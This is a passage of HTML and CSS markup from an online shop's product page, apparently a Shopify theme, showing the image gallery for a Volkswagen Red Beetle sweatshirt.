  + fieldset.product-form__input {
  margin-top: 0.5rem;
}

</style>
    
    <style>
    .accordion summary {
  display: flex;
  align-items: center;
  position: relative;
  line-height: 1;
  padding: 1.8rem 0;
}

.accordion .summary__title {
  display: flex;
  align-items: center;
  flex: 1;
}

.accordion .summary__title + .icon-caret {
  height: calc(var(--font-heading-scale) * 0.6rem);
}

.accordion + .accordion {
  margin-top: 0;
  border-top: none;
}

.accordion {
  margin-top: 2.5rem;
  margin-bottom: 0;
  border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);
  border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);
  border-radius: 35px;
}

.accordion__title {
  display: flex;
  gap: 10px;
  align-items: center;
  max-width: calc(100% - 6rem);
  font-size: calc(var(--font-heading-scale) * 1.4rem);
  margin: 0;
  word-break: break-word;
  padding-left: 10px;
}

.accordion .icon-accordion {
  align-self: center;
  fill: rgb(var(--color-foreground));
  height: calc(var(--font-heading-scale) * 2rem);
  margin-right: calc(var(--font-heading-scale) * 1rem);
  width: calc(var(--font-heading-scale) * 2rem);
}

.accordion details[open] > summary .icon-caret {
  transform: rotate(180deg);
}

.accordion__content {
  margin-bottom: 1.5rem;
  word-break: break-word;
  overflow-x: auto;
  padding: 0 0.6rem;
}

.accordion__content img {
  max-width: 100%;
}

</style>
    <link rel="stylesheet" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-sticky-atc.css?v=62484444530724288381759419164" media="print" onload="this.media='all'" defer>
    <link rel="stylesheet" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431759419164" media="print" onload="this.media='all'" defer>
    <style>
.list-payment {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: -0.5rem 0;
    padding-top: 1rem;
    padding-left: 0;
    }
    
    @media screen and (min-width: 750px) {
    .list-payment {
        justify-content: flex-end;
        margin: -0.5rem;
        padding-top: 0;
    }
    }
    
    .list-payment__item {
    align-items: center;
    display: flex;
    padding: 0.5rem;
    }
    
    .list-payment__item svg {
    width: var(--payment-icon-size);
    height: auto;
    }
</style>


    


    <div class="product product--small  product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper  product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--26529687503230__main"
  class="mobile-product-media"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  style="--mobile_height: 1.0; --mobile-width: 100%;"
>
  <div id="GalleryStatus-template--26529687503230__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26529687503230__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26529687503230__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--26529687503230__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile thumbnail_slider gallery-slider--desktop"
      role="list"
    ><li
          id="Slide-template--26529687503230__main-24871409975523"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--26529687503230__main-24871409975523"
        >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366&amp;width=715 715w" width="715" height="715" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?format=webp&quality=75&v=1633640366&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871409975523"
    >
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--26529687503230__main-24871410008291"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410008291"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?v=1633640366&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/92480470-dec2-450e-b223-9e6be4b4d383_06878ce5-8d8e-4f54-8b4f-5a8e78e31761.jpg?format=webp&quality=75&v=1633640366&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410008291"
    >
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529687503230__main-24871410041059"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410041059"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?format=webp&quality=75&v=1633640366&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410041059"
    >
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529687503230__main-24871410073827"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410073827"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/a1cb5f85-9af6-41f4-a6b5-0b236ad62924_258d4104-8ba3-4a59-91c5-dcee0a60a9d8.jpg?v=1633640366&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
